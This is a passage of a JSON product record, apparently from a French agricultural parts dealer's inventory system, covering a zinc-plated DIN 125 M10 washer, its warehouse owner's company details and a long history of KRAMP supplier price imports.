(AGRICOLE)","owner":{"id":373,"crmId":"56b4b3bb9c8842326e8b4567","reference":"F000015","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:37:46+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLourdoueix"],"base":"ricardLourdoueix","latitude":"46.42924384836713","longitude":"1.8217756801249108"},"companyName":"RICARD & FILS - LOURDOUEIX","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900027","address":{"formatted":"6 Les Pierres Bures, 23360 Lourdoueix-Saint-Pierre, France","streetNumber":"6","route":"Les Pierres Bures","locality":"Lourdoueix-Saint-Pierre","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","zipCode":"23360","position":{"type":"Point","coordinates":[1.8213403386840943,46.429430344453564]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555817878"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":2},"zone":{"@id":459},"archiveReason":null,"legalEntity":{"@id":18},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.429430344453564,"addressLongitude":1.8213403386840943},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2023-01-11T13:59:35+0000","lastUpdate":"2026-01-12T21:50:07+0000","lastEditor":{"@id":11712}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":1480,"title":"Fasteners","active":true,"slug":"fasteners-1480"},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1847,"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":0.00355,"comment":"Rondelle plate sans chanfrein, DIN 125 forme A, d\u2019une duret\u00e9 minimale de 140HV.\nDiam\u00e8tre int\u00e9rieur : 10,5 mm\nDiam\u00e8tre ext\u00e9rieur : 19,8 mm\n\u00c9paisseur : 2 mm\nCon\u00e7u pour filetage : M10\nTraitement de surface : Zingu\u00e9\nMat\u00e9riau : Acier\nNorme DIN : 125a\nPoids pour 100 pi\u00e8ces : 0,31 KG\nMat\u00e9riau : Acier\nTra\u00eetement de surface : Galvanis\u00e9\n","ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":82807,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:51:57+0000","lastCheckDate":"2020-01-21T18:11:09+0000"},{"id":835228,"supplierPriceList":{"id":20,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"KRAMP 2020","effectiveStartDate":"2020-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2020-12-10T12:01:33+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2020-12-10T10:31:52+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-10T10:50:11+0000","lastCheckDate":"2020-12-10T10:50:11+0000"},{"id":2015599,"supplierPriceList":{"id":40,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"KRAMP 2021","effectiveStartDate":"2020-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-01-04T12:42:37+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-04T11:10:09+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-04T11:31:52+0000","lastCheckDate":"2021-01-04T11:31:52+0000"},{"id":3859795,"supplierPriceList":{"id":80,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2021 v2","effectiveStartDate":"2021-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-02-08T09:55:42+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-02-08T09:14:11+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.012,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-08T09:19:45+0000","lastCheckDate":"2021-02-08T09:19:45+0000"},{"id":4864656,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":2,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-31T09:28:07+0000","lastCheckDate":"2021-03-31T09:28:08+0000"},{"id":5166049,"supplierPriceList":{"id":112,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2021 v3","effectiveStartDate":"2021-04-13","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-04-13T11:07:45+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-04-13T10:05:03+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-13T10:16:41+0000","lastCheckDate":"2021-05-25T15:43:54+0000"},{"id":6833061,"supplierPriceList":{"id":165,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2021 v4","effectiveStartDate":"2021-07-03","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-07-06T23:20:00+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-07-06T19:29:55+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-07-06T19:58:48+0000","lastCheckDate":"2021-07-06T19:58:48+0000"},{"id":7869468,"supplierPriceList":{"id":185,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2021 v5","effectiveStartDate":"2021-10-02","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-10-01T14:43:36+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-10-01T10:32:17+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:07:07+0000","lastCheckDate":"2021-10-01T11:07:07+0000"},{"id":9029033,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.012,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-07T14:55:38+0000","lastCheckDate":"2021-12-07T14:55:38+0000"},{"id":9357303,"supplierPriceList":{"id":239,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2022 v1","effectiveStartDate":"2022-01-03","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-01-03T18:05:23+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-01-03T13:39:53+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:12:20+0000","lastCheckDate":"2022-01-03T14:12:20+0000"},{"id":10951654,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.012,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-02-23T14:02:17+0000","lastCheckDate":"2022-03-23T09:45:04+0000"},{"id":12284658,"supplierPriceList":{"id":316,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2022 v2","effectiveStartDate":"2022-04-02","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-04-01T12:17:11+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-04-01T10:25:25+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:33:52+0000","lastCheckDate":"2022-04-01T10:33:52+0000"},{"id":13682050,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.012,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-06T06:35:23+0000","lastCheckDate":"2022-06-24T06:58:24+0000"},{"id":14547982,"supplierPriceList":{"id":379,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2022 v3","effectiveStartDate":"2022-07-02","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-07-04T17:15:17+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-07-04T15:20:34+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:31:36+0000","lastCheckDate":"2022-07-04T15:31:36+0000"},{"id":15140085,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.012,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-28T14:18:48+0000","lastCheckDate":"2022-08-02T09:14:55+0000"},{"id":16079911,"supplierPriceList":{"id":410,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2022 v4","effectiveStartDate":"2022-10-04","effectiveEndDate":"2026-12-31","status":"error","importFinishedDate":null,"errorMessage":"{\"errno\":-104,\"code\":\"ECONNRESET\",\"syscall\":\"read\",\"fatal\":true}","nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-10-04T08:33:26+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:42:24+0000","lastCheckDate":"2022-10-04T08:42:24+0000"},{"id":16721454,"supplierPriceList":{"id":413,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2022 v4 (correction)","effectiveStartDate":"2022-10-05","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-10-06T02:38:28+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-10-05T11:32:35+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:43:57+0000","lastCheckDate":"2022-10-05T11:43:57+0000"},{"id":17954726,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0135,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-03T15:30:28+0000","lastCheckDate":"2023-01-03T15:30:28+0000"},{"id":18380553,"supplierPriceList":{"id":450,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2023 v1","effectiveStartDate":"2023-01-06","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-07T00:31:16+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-06T13:19:48+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:35:31+0000","lastCheckDate":"2023-01-06T13:35:31+0000"},{"id":19344417,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0135,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-11T13:59:25+0000","lastCheckDate":"2023-01-11T13:59:25+0000"},{"id":19418816,"supplierPriceList":{"id":465,"supplier":{"@id":17},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"KRAMP 2023 v1 (correctif)","effectiveStartDate":"2023-02-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-02-02T20:58:34+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-02-02T20:29:42+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.07,"purchasePrice":0.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:39:48+0000","lastCheckDate":"2023-02-02T20:39:48+0000"},{"id":20504988,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.012,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-14T09:40:31+0000","lastCheckDate":"2023-06-21T06:56:18+0000"},{"id":21785581,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0133333,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-05T12:50:46+0000","lastCheckDate":"2023-07-05T12:50:46+0000"},{"id":21825915,"supplierPriceList":{"id":507,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2023 v2","effectiveStartDate":"2023-07-03","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-07-06T21:14:07+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-07-06T20:14:28+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:24:46+0000","lastCheckDate":"2023-07-06T20:24:46+0000"},{"id":22472327,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0133333,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-12T08:13:34+0000","lastCheckDate":"2023-08-23T08:45:56+0000"},{"id":22720267,"supplierPriceList":{"id":515,"supplier":{"@id":17},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMP 2023 v3 (TARIF+CAT)","effectiveStartDate":"2023-08-31","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-08-31T11:10:57+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-08-31T10:12:23+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:25:51+0000","lastCheckDate":"2023-08-31T10:25:51+0000"},{"id":23954702,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0133333,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-20T14:48:51+0000","lastCheckDate":"2023-12-22T09:46:01+0000"},{"id":24224668,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013875,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-05T07:27:12+0000","lastCheckDate":"2024-01-05T07:27:12+0000"},{"id":24327207,"supplierPriceList":{"id":549,"supplier":{"@id":17},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"KRAMP 2024 v1","effectiveStartDate":"2024-01-09","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-01-15T15:42:29+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-01-15T15:10:28+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:16:13+0000","lastCheckDate":"2024-01-15T15:16:13+0000"},{"id":24642090,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013875,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-23T08:28:16+0000","lastCheckDate":"2024-01-25T07:50:47+0000"},{"id":24645019,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0133333,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-30T07:55:19+0000","lastCheckDate":"2024-01-31T09:48:13+0000"},{"id":24739954,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-02-27T10:56:11+0000","lastCheckDate":"2024-02-29T09:00:59+0000"},{"id":25159818,"supplierPriceList":{"id":605,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMP 2024 v2","effectiveStartDate":"2024-04-19","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-04-22T15:57:12+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-04-22T15:57:12+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:06:23+0000","createdAt":"2024-04-22T16:06:23+0000","lastCheckDate":"2024-04-22T16:06:23+0000"},{"id":25448344,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-05-28T12:58:32+0000","lastCheckDate":"2024-06-28T06:43:29+0000"},{"id":25488129,"supplierPriceList":{"id":617,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMP 2024 v3 01-07-2024 11:35","effectiveStartDate":"2024-07-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-07-01T09:35:28+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-07-01T09:35:26+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T09:47:20+0000","createdAt":"2024-07-01T09:47:18+0000","lastCheckDate":"2024-07-01T09:47:18+0000"},{"id":25756308,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-03T14:32:22+0000","lastCheckDate":"2024-09-30T14:50:55+0000"},{"id":26421460,"supplierPriceList":{"id":641,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMP_10-2024 08-10-2024 15:39","effectiveStartDate":"2024-10-06","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-10-08T13:39:44+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-10-08T13:39:43+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T13:54:10+0000","createdAt":"2024-10-08T13:54:09+0000","lastCheckDate":"2024-10-08T13:54:09+0000"},{"id":26790694,"supplierPriceList":{"id":642,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMP AJOUT 10-2024 08-10-2024 23:11","effectiveStartDate":"2024-10-06","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-10-08T21:11:28+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-10-08T21:11:30+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:29:08+0000","createdAt":"2024-10-08T21:29:08+0000","lastCheckDate":"2024-10-08T21:29:08+0000"},{"id":27136852,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.013332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-11T09:27:17+0000","lastCheckDate":"2025-02-04T15:18:48+0000"},{"id":27920112,"supplierPriceList":{"id":685,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMP MAJ TARIF 02-25 06-02-2025 16:43","effectiveStartDate":"2025-02-02","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-02-06T15:43:36+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-02-06T15:43:36+0000"},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:01:32+0000","createdAt":"2025-02-06T16:01:32+0000","lastCheckDate":"2025-02-06T16:01:32+0000"},{"id":28302699,"supplierPriceList":{"id":686,"supplier":{"@id":17},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KRAMP 02-5 07-02-2025 